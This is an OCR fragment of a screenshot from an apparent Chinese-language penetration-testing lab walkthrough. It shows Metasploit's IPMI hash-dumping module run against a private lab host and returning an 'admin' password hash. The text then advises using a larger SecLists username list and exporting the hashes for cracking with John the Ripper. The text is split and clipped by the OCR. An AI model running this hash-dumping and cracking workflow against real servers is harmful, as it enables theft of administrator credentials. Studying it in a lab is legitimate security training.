
   THREADS               
1
   USER_FILE             /usr/share/metasploit-framework/
msf6 auxiliary
(
scanner/ipmi/ipmi_dumphashes
)
>
 run

[
+
]
192.168
[
+
]
192.168
.56.118:623 - IPMI - Hash 
for
 user 
'admin'
 mat
[
*
]
 Scanned 
1
 of 
1
 hosts 
(
100
% complete
)
[
*
]
 Auxiliary module execution completed
将用户名字典设为seclists中的更大的用户名字典，再次运行，可
以得到多个用户名的密码hash，我们导出为john可以爆破的文
件。
msf6 auxiliary
(
scanner/ipmi/ipmi_dumphashes
)
>
set
 user_f
user_file 
=
>
 /usr/share/wordlists/seclists/Usernames/Name
msf6 auxiliary
(
scanner/ipmi/ipmi_dumphashes
)
>
 run 
